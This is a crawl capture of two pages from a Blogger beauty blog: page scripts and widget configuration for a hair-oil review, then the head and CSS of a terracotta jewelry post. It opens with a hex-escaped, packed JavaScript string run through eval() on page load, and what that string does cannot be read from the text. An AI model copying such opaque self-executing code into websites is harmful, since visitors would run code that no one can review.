\x48\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x35\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x49\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x55\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x49\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x36\x43\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x32\x46\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x36\x7c\x78\x33\x45\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x32\x36\x7c\x78\x37\x37\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x34\x37\x7c\x78\x35\x44\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x34\x38\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x31\x39\x63\x62\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x35\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x31\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x65\x65\x33\x37\x78\x36\x7c\x69\x66\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x33\x38\x31\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_DA03Xr);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7ot20gEhFFXGN5bQN1LTGqr-ls2w:1769263705373';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d239281396091014344','//www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html','239281396091014344');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '239281396091014344', 'title': 'Beauty and Lifestyle Mantra ', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html', 'canonicalUrl': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html', 'homepageUrl': 'https://www.beautyandlifestylemantra.com/', 'searchUrl': 'https://www.beautyandlifestylemantra.com/search', 'canonicalHomepageUrl': 'https://www.beautyandlifestylemantra.com/', 'blogspotFaviconUrl': 'https://www.beautyandlifestylemantra.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-85615917-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - RSS\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/239281396091014344/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Beauty and Lifestyle Mantra  - Atom\x22 href\x3d\x22https://www.beautyandlifestylemantra.com/feeds/3577517994713234136/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9826872984352969', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3577517994713234136', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s72-c/oil.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg', 'pageName': 'Keya Seth\x27s Aroma Therapy Alopex Hair Oil Review', 'pageTitle': 'Beauty and Lifestyle Mantra : Keya Seth\x27s Aroma Therapy Alopex Hair Oil Review', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Keya Seth\x27s Aroma Therapy Alopex Hair Oil Review', 'description': 'In this blog, you will find Fashion, Beauty, Lifestyle, and Wellness related information. Beauty and Lifestyle Mantra Top Indian blog', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg', 'url': 'https://www.beautyandlifestylemantra.com/2014/11/keya-seths-aroma-therapy-alopex-hair.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3577517994713234136}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Beauty and Lifestyle Mantra', 'type': 'Text', 'sectionId': 'head-text2', 'id': 'Text2'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3577517994713234136', 'title': 'Keya Seth\x27s Aroma Therapy Alopex Hair Oil Review', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimnPoKEHV2y1-laiT_gy0LfwPY58C36bZ5X1mgT1ngVmPtN-827cmNzTohxPtaHNSv7dQYEqJhnBBE-vfWSAfEdPs55jdH4juYVTAajbdLWDiIv9XS6h-ObzKVi0QHfaI8yNu8v_0YD_v_/s1600/oil.jpg', 'showInlineAds': true}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Comments system', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML901'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense2'}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts3', 'posts': [{'title': '5  Latest Ethnic Fashion Trends to Rock the Diwali', 'id': 261616655649171980}, {'title': '10 Tips to Make Your Bedroom More Sleep-Friendly', 'id': 8362210605254720466}, {'title': 'Review // Pure and Sure Organic Cold Pressed Coconut Oil', 'id': 8665432173291060860}, {'title': 'Vestige Assure Haul !', 'id': 1393236153470824983}, {'title': '10 Simple Tips for Style Your Living Room', 'id': 3702365324254278631}, {'title': 'Review Himalaya Gentle Baby Shampoo', 'id': 3148947437071957380}, {'title': 'Contest : Win a #ParachuteAdvansed Hair Oil  DIY Kit (Closed) ', 'id': 6402275613945468460}]}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList210'}, {'type': 'AdSense', 'sectionId': 'sidebar1', 'id': 'AdSense1'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'head-text2', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar1', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'sidebar1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '239281396091014344', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY59yXwuiCLvlqEvifXFcjS5YkdgyQ:1769263705373', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html
body_size: 39055
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.beautyandlifestylemantra.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#539AA0' name='theme-color'/>
<meta content='#539AA0' name='msapplication-navbutton-color'/>
<link href='https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Beauty and Lifestyle Mantra  - RSS" href="https://www.beautyandlifestylemantra.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.blogger.com/feeds/239281396091014344/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Beauty and Lifestyle Mantra  - Atom" href="https://www.beautyandlifestylemantra.com/feeds/3160452698946004840/comments/default" />
<meta content='&quot;Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form&quot;' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form' property='og:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' property='og:url'/>
<meta content='&quot;Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form&quot;' property='og:description'/>
<meta content='Beauty and Lifestyle Mantra ' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXzQU2YPj14wM18H1_WovzF8eXhbfXWUFkDSAWZ6TNsGR4OolHUhPcY07fPWKZa1MpcgkY3xEqR6S3VQqUdaxIEIHyDnfAbI6lMKLDjsgcXWbt-fNb1W9fvRNMLq8TVtbtwQy5hz3dqhH/s1600/jewl.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form' name='twitter:title'/>
<meta content='https://www.beautyandlifestylemantra.com/2014/11/Terracotta-fashion-jewelry.html' name='twitter:domain'/>
<meta content='&quot;Terracotta Jewelry: The Timeless Charm of India&#39;s Oldest Traditional Jewelry Form&quot;' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Ravel
License:     Free Version
Version:     1.0
Author:      Way2Themes
Author Url:  https://www.way2themes.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
